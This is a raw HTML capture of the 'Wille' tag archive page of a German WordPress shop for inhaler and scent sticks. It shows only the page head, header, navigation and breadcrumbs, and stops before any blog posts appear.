

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/tag/wille/
body_size: 13865
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2748 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wille Archive - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/tag/wille/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wille Archive - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/tag/wille/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.inhalierstifte.com/tag/wille/","url":"https://www.inhalierstifte.com/tag/wille/","name":"Wille Archive - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/tag/wille/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/tag/wille/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2017/05/DSC_1806Bergamotte.jpg","breadcrumb":{"@id":"https://www.inhalierstifte.com/tag/wille/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/tag/wille/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2017/05/DSC_1806Bergamotte.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2017/05/DSC_1806Bergamotte.jpg","width":3872,"height":2592},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/tag/wille/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Wille"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Wille Schlagwort-Feed" href="https://www.inhalierstifte.com/tag/wille/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/40862.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/818c0.js"></script>


<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.inhalierstifte.com\/wp-admin\/admin-ajax.php","nonce":"1ced284019","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/c2f02.js"></script>



<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/tags/245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="archive tag tag-wille tag-245 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_2748'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menü</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menü</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color light_bg_color title_container'><div class='container'><h1 class='main-title entry-title '><a href='https://www.inhalierstifte.com/tag/wille/' rel='bookmark' title='Permanenter Link zu: Schlagwortarchiv für: Wille'  itemprop="headline" >Schlagwortarchiv für: Wille</a></h1><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Sie sind hier:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com" title="Inhalierstifte-Shop" rel="home" class="trail-begin"><span itemprop="name">Startseite</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.inhalierstifte.com/blog/" title="Blog"><span itemprop="name">Blog</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span class="trail-end">Wille</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog '>

				<main class='content av-content-small alpha units av-main-tag'  role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog" >

					<div class="category-term-description">
											</div>

